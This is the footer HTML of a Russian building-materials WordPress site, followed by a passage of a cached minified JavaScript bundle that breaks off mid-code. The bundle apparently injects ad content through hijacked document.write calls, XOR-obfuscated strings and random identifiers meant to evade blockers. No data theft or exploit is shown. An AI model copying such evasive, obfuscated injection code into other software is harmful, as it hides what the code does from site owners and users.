block_td_uid_6_6973366be6877.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412\u042b\u0411\u041e\u0420 \u0427\u0418\u0422\u0410\u0422\u0415\u041b\u0415\u0419","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6973366be6877_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6973366be6877_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_6973366be6877.td_column_number = "1";
block_td_uid_6_6973366be6877.block_type = "td_block_15";
block_td_uid_6_6973366be6877.post_count = "4";
block_td_uid_6_6973366be6877.found_posts = "6002";
block_td_uid_6_6973366be6877.header_color = "#";
block_td_uid_6_6973366be6877.ajax_pagination_infinite_stop = "";
block_td_uid_6_6973366be6877.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_6_6973366be6877);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ВЫБОР ЧИТАТЕЛЕЙ</span></h4></div><div id=td_uid_6_6973366be6877 class="td_block_inner td-column-1"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/plavayushchiy-fundament-nadejnaya-osnova-doma-vozvodimogo-na-podvijnyh-pochvah/" rel="bookmark" title="Плавающий фундамент – надежная основа дома, возводимого на подвижных почвах"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226812141714-1.jpg" alt="" title="Плавающий фундамент – надежная основа дома, возводимого на подвижных почвах"/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/plavayushchiy-fundament-nadejnaya-osnova-doma-vozvodimogo-na-podvijnyh-pochvah/" rel="bookmark" title="Плавающий фундамент – надежная основа дома, возводимого на подвижных почвах">Плавающий фундамент – надежная основа дома, возводимого на подвижных почвах</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/remont-starogo-brevenchatogo-doma-svoimi-rukami/" rel="bookmark" title="Ремонт старого бревенчатого дома своими руками"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226789723809-1.jpg" alt="" title="Ремонт старого бревенчатого дома своими руками"/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/remont-starogo-brevenchatogo-doma-svoimi-rukami/" rel="bookmark" title="Ремонт старого бревенчатого дома своими руками">Ремонт старого бревенчатого дома своими руками</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/osobennosti-ustroystva-i-montaj-kryshi-iz-slanca/" rel="bookmark" title="Особенности устройства и монтаж крыши из сланца"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803376638-1.jpg" alt="" title="Особенности устройства и монтаж крыши из сланца"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/osobennosti-ustroystva-i-montaj-kryshi-iz-slanca/" rel="bookmark" title="Особенности устройства и монтаж крыши из сланца">Особенности устройства и монтаж крыши из сланца</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/cokolnyy-etaj-iz-keramzitobetonnyh-blokov/" rel="bookmark" title="Цокольный этаж из керамзитобетонных блоков"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226797747380-1.jpg" alt="" title="Цокольный этаж из керамзитобетонных блоков"/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/cokolnyy-etaj-iz-keramzitobetonnyh-blokov/" rel="bookmark" title="Цокольный этаж из керамзитобетонных блоков">Цокольный этаж из керамзитобетонных блоков</a></h3></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6973366be6877" data-td_block_id="td_uid_6_6973366be6877"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_6_6973366be6877" data-td_block_id="td_uid_6_6973366be6877"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-template-2"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://prostroymaterialy.com/"><img class="td-retina-data" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget widget_text" id="text-6"><div class="textwidget"><p>Все материалы расположенные на сайте, находятся под защитой авторских прав и копирование их (без размещения активной индексируемой ссылки) строго запрещено!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_8_6973366be9c14_rand td-pb-border-top" data-td-block-uid="td_uid_8_6973366be9c14" ><script>var block_td_uid_8_6973366be9c14 = new tdBlock();
block_td_uid_8_6973366be9c14.id = "td_uid_8_6973366be9c14";
block_td_uid_8_6973366be9c14.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u042b\u0415 \u0421\u041e\u041e\u0411\u0429\u0415\u041d\u0418\u042f","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_8_6973366be9c14_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6973366be9c14_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6973366be9c14.td_column_number = "1";
block_td_uid_8_6973366be9c14.block_type = "td_block_7";
block_td_uid_8_6973366be9c14.post_count = "3";
block_td_uid_8_6973366be9c14.found_posts = "535";
block_td_uid_8_6973366be9c14.header_color = "";
block_td_uid_8_6973366be9c14.ajax_pagination_infinite_stop = "";
block_td_uid_8_6973366be9c14.max_num_pages = "179";
tdBlocksArray.push(block_td_uid_8_6973366be9c14);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНЫЕ СООБЩЕНИЯ</span></h4></div><div id=td_uid_8_6973366be9c14 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Утепление эковатой" title="Процедура утепления стен эковатой своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками">Процедура утепления стен эковатой своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="пленка для пароизоляции" title="Как сделать пароизоляцию из полиэтиленовой пленки"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки">Как сделать пароизоляцию из полиэтиленовой пленки</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гидроизоляция рулонная" title="Как выбрать рулонную гидроизоляцию для пола?"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?">Как выбрать рулонную гидроизоляцию для пола?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_9_6973366bf1704_rand widget widget_categories td-pb-border-top" data-td-block-uid="td_uid_9_6973366bf1704" ><h4 class="block-title"><span>ПОПУЛЯРНАЯ КАТЕГОРИЯ</span></h4><ul class="td-pb-padding-side"><li><a href="https://prostroymaterialy.com/utepleniye/">Утепление<span class="td-cat-no">1165</span></a></li><li><a href="https://prostroymaterialy.com/bloki/">Блоки<span class="td-cat-no">28</span></a></li><li><a href="https://prostroymaterialy.com/utepliteli/">Утеплители<span class="td-cat-no">27</span></a></li><li><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция<span class="td-cat-no">16</span></a></li><li><a href="https://prostroymaterialy.com/kirpich/">Кирпич<span class="td-cat-no">14</span></a></li><li><a href="https://prostroymaterialy.com/bez-rubriki/">Без рубрики<span class="td-cat-no">2</span></a></li><li><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/krovlya/">Кровля<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/fundament/">Фундамент<span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="td-sub-footer-container"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span7 td-sub-footer-menu"><div class="menu-futter-container"><ul id="menu-futter" class="td-subfooter-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://prostroymaterialy.com/o-sajte/">О сайте</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://prostroymaterialy.com/kontakty/">Контакты</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://prostroymaterialy.com/sitemap/">Карта сайта</a></li><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://prostroymaterialy.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li></ul></div></div><div class="td-pb-span5 td-sub-footer-copy"> &copy; Все права защищены, 2017-2021</div></div></div></div></div>   <noscript><div><img src="https://mc.yandex.ru/watch/46107144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>      <script>if (typeof jQuery == 'function' && jQuery('.post').length > 0) {
    jQuery(function(){
        jQuery.scrollDepth({
            eventHandler: function(data) {
                if (data.event == 'ScrollDistance' && data.eventAction == 'Percentage') {
                    if (typeof gtag == 'function')
                        gtag('event', data.eventAction, {'event_category': data.eventCategory, 'event_label': data.eventLabel});
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_' + data.eventLabel);
                }
            }
        });
        var postFooterSelector = '[id^="post-"] > :last-child';
        if (jQuery(postFooterSelector).length > 0) {
            var postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height(),
                postFooterTargetSended = false;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > postFooterPosition && !postFooterTargetSended) {
                    postFooterTargetSended = true;
                    if (typeof gtag == 'function')
                        gtag('event', 'Percentage', {
                        event_category: 'Scroll Depth',
                        event_label: 'End Post'
                    });
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_post_end');
                }
            });

            jQuery(window).on('load', function(){
                postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height();
            });
        }

        var yaShare2Box = jQuery('<div></div>').addClass('ya-share2').insertAfter('h1'),
            md = new MobileDetect(window.navigator.userAgent),
            yaServices = ['vkontakte', 'odnoklassniki', 'facebook', 'twitter', 'moimir', 'gplus', 'telegram'], // соцсети для мобильной версии
            // yaServicesExtra = [], // дополнительный соцсети для полной версии
            yaSize = 'm',
            yaLimit = 999,
            phoneMaxWidth = 400, // максимальное разрешение для мобилки (все, что больше, считается полной версией)
            isMobile = md.isPhoneSized(phoneMaxWidth);
        if (isMobile) {
            yaSize = 's';
            yaLimit = 3;
        }
        // yaServices = yaServices.concat(yaServicesExtra);
        var yaShare2 = Ya.share2(yaShare2Box[0], {
            theme: {
                services: yaServices.join(','),
                counter: true,
                limit: yaLimit,
                size: yaSize,
            },
            hooks: {
                onready: function() {
                    jQuery(window).on('load',function(){
                        setTimeout(function(){
                            jQuery('.ya-share2__item.ya-share2__item_service_vkontakte .ya-share2__counter,.ya-share2__item.ya-share2__item_service_odnoklassniki .ya-share2__counter,.ya-share2__item.ya-share2__item_service_facebook .ya-share2__counter').each(function(){

                                let count = jQuery(this).text();
                                if (count.length > 0 && parseInt(count) > 0) {
                                    if (!isMobile)
                                        jQuery(this).addClass('ya-share2__counter_visible').clone().text('Поделиться').insertBefore(jQuery(this));
                                }
                                else {
                                    jQuery(this).addClass('ya-share2__counter_visible').text('Поделиться');
                                }
                            });
                        }, 1000);
                    });
                }
            }
        });

    });
}</script> <div class="td-container"> <script async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script> </div>  <div style="text-align:right;" data-lang="ru" data-url="https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/" data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsprostroymaterialycom" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="fixed-right" data-following-enable="false" data-sn-ids="ok.vk.wh.tm." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>           <script type='text/javascript' id='wp-api-fetch-js-after'>wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://prostroymaterialy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a252ca24a6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://prostroymaterialy.com/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"cached":"1"}; /* ]]> */</script>  <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"}; /* ]]> */</script>        <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>  <script>const wprRemoveCPCSS = () => { if( document.querySelector("link[data-rocket-async='style'][rel='preload']") ){ setTimeout(wprRemoveCPCSS, 200); }else{ $elem = document.getElementById( "rocket-critical-css" );if ( $elem ) {$elem.remove();} } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><script src="https://prostroymaterialy.com/wp-content/cache/min/1/2f514f8a730bb4dea58a4023e721f2d0.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" /><link rel="stylesheet" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769158252 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prostroymaterialy.com/wp-content/cache/min/1/2f514f8a730bb4dea58a4023e721f2d0.js
body_size: 314681
content:
(function($){'use strict'})(jQuery);rbConfig={start:performance.now(),rotator:'jyxs'};var $jscomp={'scope':{}};$jscomp.defineProperty='function'==typeof Object.defineProperties?Object.defineProperty:function(c,d,e){if(e.get||e.set)throw new TypeError('ES3\x20does\x20not\x20support\x20getters\x20and\x20setters.');c!=Array.prototype&&c!=Object.prototype&&(c[d]=e.value)};$jscomp.getGlobal=function(f){return'undefined'!=typeof window&&window===f?f:'undefined'!=typeof global&&null!=global?global:f};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX='jscomp_symbol_';$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0x0;$jscomp.Symbol=function(g){return $jscomp.SYMBOL_PREFIX+(g||'')+$jscomp.symbolCounter_++};$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var h=$jscomp.global.Symbol.iterator;h||(h=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol('iterator'));'function'!=typeof Array.prototype[h]&&$jscomp.defineProperty(Array.prototype,h,{'configurable':!0x0,'writable':!0x0,'value':function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(i){var j=0x0;return $jscomp.iteratorPrototype(function(){return j<i.length?{'done':!0x1,'value':i[j++]}:{'done':!0x0}})};$jscomp.iteratorPrototype=function(k){$jscomp.initSymbolIterator();k={'next':k};k[$jscomp.global.Symbol.iterator]=function(){return this};return k};$jscomp.makeIterator=function(l){$jscomp.initSymbolIterator();var m=l[Symbol.iterator];return m?m.call(l):$jscomp.arrayIterator(l)};$jscomp.arrayFromIterator=function(n){for(var o,p=[];!(o=n.next())['done'];)p.push(o.value);return p};$jscomp.arrayFromIterable=function(q){return q instanceof Array?q:$jscomp.arrayFromIterator($jscomp.makeIterator(q))};$jscomp.owns=function(s,u){return Object.prototype.hasOwnProperty.call(s,u)};$jscomp.polyfill=function(w,x,y,z){if(x){y=$jscomp.global;w=w.split('.');for(z=0x0;z<w.length-0x1;z++){var A=w[z];A in y||(y[A]={});y=y[A]}w=w[w.length-0x1];z=y[w];x=x(z);x!=z&&null!=x&&$jscomp.defineProperty(y,w,{'configurable':!0x0,'writable':!0x0,'value':x})}};$jscomp.polyfill('Object.assign',function(B){return B?B:function(B,D){for(var E=0x1;E<arguments['length'];E++){var C=arguments[E];if(C)for(var G in C)$jscomp.owns(C,G)&&(B[G]=C[G]);}return B}},'es6-impl','es3');$jscomp.checkStringArgs=function(H,I,J){if(null==H)throw new TypeError('The\x20\x27this\x27\x20value\x20for\x20String.prototype.'+J+'\x20must\x20not\x20be\x20null\x20or\x20undefined');if(I instanceof RegExp)throw new TypeError('First\x20argument\x20to\x20String.prototype.'+J+'\x20must\x20not\x20be\x20a\x20regular\x20expression');return H+''};$jscomp.polyfill('String.prototype.includes',function(K){return K?K:function(K,M){return-0x1!==$jscomp.checkStringArgs(this,K,'includes')['indexOf'](K,M||0x0)}},'es6-impl','es3');$jscomp.polyfill('Math.trunc',function(N){return N?N:function(N){N=Number(N);if(isNaN(N)||Infinity===N||-Infinity===N||0x0===N)return N;var P=Math.floor(Math.abs(N));return 0x0>N?-P:P}},'es6-impl','es3');(function(){function Q(R,S){S=void 0x0===S?'':S;return R?R.replace(/([^"]*)"/g,function(R,S){return/\\/['test'](S)?S+'\x22':S+'\x5c\x22'}):S}function V(W){if(-0x1!==W.indexOf('>')&&(W=W.match(dy.startTag))){var X={},Y={},Z=W[0x2];W[0x2].replace(dy.attr,function(W,a1,a2,Q,a4,a5){a2||Q||a4||a5?a5?(X[a5]='',Y[a5]=!0x0):X[a1]=a2||Q||a4||dy.fillAttr.test(a1)&&a1||'':X[a1]='';Z=Z.replace(W,'')});return new dh(W[0x1],W[0x0].length,X,Y,!!W[0x3],Z.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,''))}}function a6(a7){a7&&'startTag'===a7.type&&(a7.unary=dA.test(a7.tagName)||a7.unary,a7.html5Unary=!/\/>$/['test'](a7.text));return a7}function a8(){var a9=[];a9.last=function(){return this[this['length']-0x1]};a9.lastTagNameEq=function(a9){var ab=this['last']();return ab&&ab.tagName&&ab.tagName.toUpperCase()===a9.toUpperCase()};a9.containsTagName=function(a9){for(var ad=0x0,ae;ae=this[ad];ad++)if(ae.tagName===a9)return!0x0;return!0x1};return a9}function af(ag,ah,ai){function aj(){var ah=ag.stream,aj=a6(ai());ag.stream=ah;if(aj&&Q[aj.type])Q[aj.type](aj)}var am=a8(),Q={'startTag':function(ai){var ap=ai.tagName;'TR'===ap.toUpperCase()&&am.lastTagNameEq('TABLE')?(ag.prepend('<TBODY>'),aj()):ah.selfCloseFix&&dB.test(ap)&&am.containsTagName(ap)?am.lastTagNameEq(ap)?(ai=am.pop(),ag.prepend('</'+ai.tagName+'>')):(ag.prepend('</'+ai.tagName+'>'),aj()):ai.unary||am.push(ai)},'endTag':function(aq){am.last()?ah.tagSoupFix&&!am.lastTagNameEq(aq.tagName)?(aq=am.pop(),ag.prepend('</'+aq.tagName+'>')):am.pop():ah.tagSoupFix&&(ai(),aj())}};return function(){aj();return a6(ai())}}function ar(as){return void 0x0!==as&&null!==as}function at(au){return bz('ȾȭȶȻȬȱȷȶ',by())===typeof au}function av(aw,ax,ay){var az,aA=aw&&aw.length||0x0;for(az=0x0;az<aA;az++)ax.call(ay,aw[az],az);}function aB(aC,aD,aE){for(var aF in aC)aC.hasOwnProperty(aF)&&aD.call(aE,aF,aC[aF]);}function aG(aH,aI){aH=aH||{};aB(aI,function(aI,aK){ar(aH[aI])||(aH[aI]=aK)});return aH}function aL(aM){try{return Array.prototype.slice.call(aM)}catch(aN){var aO=[];av(aM,function(aM){aO.push(aM)});return aO}}function aQ(aR,aS){return aR&&('startTag'===aR.type||'atomicTag'===aR.type)&&'tagName'in aR?!!~aR.tagName.toLowerCase()['indexOf'](aS):!0x1}function aT(aU,aV){aU=aU.getAttribute('data-ps-'+aV);return ar(aU)?String(aU):aU}function aW(aX,aY,aZ){aZ=void 0x0===aZ?null:aZ;aY='data-ps-'+aY;ar(aZ)&&''!==aZ?aX.setAttribute(aY,aZ):aX.removeAttribute(aY)}function b0(){}function b1(){var b2=f7.shift();if(b2){var b3=b2[b2.length-0x1];b3.afterDequeue();b2.stream=b4.apply(null,[].concat($jscomp.arrayFromIterable(b2)));b3.afterStreamStart()}}function b4(b5,b6,b7){function b8(b5){b5=b7.beforeWrite(b5);f8.write(b5);b7.afterWrite(b5)}f8=new e3(b5,b7);f8.id=f6++;f8.name=b7.name||f8.id;bm.streams[f8.name]=f8;var ba=b5.ownerDocument,Q={'close':ba.close,'open':ba.open,'write':ba.write,'writeln':ba.writeln};Object.assign(ba,{'close':b0,'open':b0,'write':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6.join(''))},'writeln':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6.join('')+'\x0a')}});var bi=f8.win.onerror||b0;f8.win.onerror=function(b5,b6,b8){b7.error({'msg':b5+'\x20-\x20'+b6+':\x20'+b8});bi.apply(f8.win,[b5,b6,b8])};f8.write(b6,function(){Object.assign(ba,Q);f8.win.onerror=bi;b7.done();f8=null;b1()});return f8}function bm(bn,bo,bp){if(at(bp))bp={'done':bp};else if('clear'===bp){f7=[];f8=null;f6=0x0;return}bp=aG(bp,f5);bn=/^#/['test'](bn)?window.document.getElementById(bn[bz('ȫȭȺȫȬȪ',by())](0x1)):bn.jquery?bn[0x0]:bn;var bq=[bn,bo,bp];bn.postscribe={'cancel':function(){bq.stream?bq.stream.abort():bq[0x1]=b0}};bp.beforeEnqueue(bq);f7.push(bq);f8||b1();return bn.postscribe}function br(){for(var bs='',bt=Math.floor(0x5*Math.random())+0x9,bv=[0x3,0x6,0xa],bv=bv.map(function(bs){return bs+Math.floor(0x2*Math.random())}),bw=0x0;bw<bt;bw++)bv.includes(bw)&&(bs+='_'),bs+=parseInt(0x1a*Math.random()+0xa+'',0xa)['toString'](0x24);return bs}function by(){return 0x258*(Math.floor(Math.random())+0x1)}function bz(bA,by){for(var bz='',bD=0x0;bD<bA.length;bD++)var Q=bA.charCodeAt(bD)^by,bz=bz+String.fromCharCode(Q);return bz}function bG(bH){typeof window.removeMarginClass===bz('ȾȭȶȻȬȱȷȶ',by())&&bH&&window.removeMarginClass(bH.parentNode)}function bI(bJ){bJ=bJ.getBoundingClientRect();var bK=document.body,bL=document[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())];return{'top':bJ.top+(window.pageYOffset||bL.scrollTop||bK.scrollTop)-(bL.clientTop||bK.clientTop||0x0),'left':bJ.left+(window.pageXOffset||bL.scrollLeft||bK.scrollLeft)-(bL.clientLeft||bK.clientLeft||0x0)}}function bM(bN,bO,bP,bQ,Q){var bS,bT,V,bV;bQ/=0xf;bT=Number(bN.style[bO].trim()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));if(bT==bP)return!0x1;bV=bN.style[bO][bz('ȪȽȨȴȹȻȽ',by())](bT,'');bS=bT<bP?0x1:-0x1;V=(bP-bT)/0xf;var 